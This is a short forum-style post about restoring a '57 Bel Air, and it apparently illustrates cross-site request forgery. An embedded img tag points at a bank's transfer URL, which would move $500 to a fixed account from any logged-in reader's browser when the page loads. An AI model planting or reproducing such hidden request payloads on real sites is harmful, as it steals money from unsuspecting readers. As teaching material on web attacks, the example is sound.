 Hey gearheads! I just finished restoring a ’57 Bel Air, and it
came out SWEET! <img src="http://www.BankofSpringfield.com/onlinesvcs/
xfer?amount=500.00&to=008743518">